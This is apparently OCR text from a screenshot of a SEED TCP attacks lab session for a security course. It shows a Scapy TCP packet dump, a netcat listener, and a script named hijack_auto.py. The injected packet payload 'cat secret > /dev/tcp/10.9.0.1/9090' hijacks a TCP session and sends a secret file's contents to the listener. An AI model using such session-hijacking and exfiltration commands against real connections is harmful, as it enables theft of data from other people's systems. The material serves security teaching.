 Activities Terminal Jan 31 21:59
its454/labs/lab04 at mas BPF Reference Guide - gu its454/template.py at ma SEED Project TCP_Attacks.pdf
https://www.gigamon.com/content/dam/resource-library/english/guide---cookbook/gu-bpf-ref
seed@VM: ~/.../Labsetup
seed@VM: ~/.../L... seed@VM: ~/.../L... seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La...
seq : IntField = 1635675149 (0)
ack : IntField = 3400313515 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat secret > /dev/tcp/10
.9.0.1/9090 \r' (b'')
^C[1]+ Done nc -l 9090
root@VM:/volumes# jobs
root@VM:/volumes# nc -l 9090 &
[1] 39
root@VM:/volumes# python3 hijack_auto.py
This is a secret file.
uto.py
port
4 INS
tcp[13]=32 || tcp[13]=8 all packets with TCP flags set to PSH or URG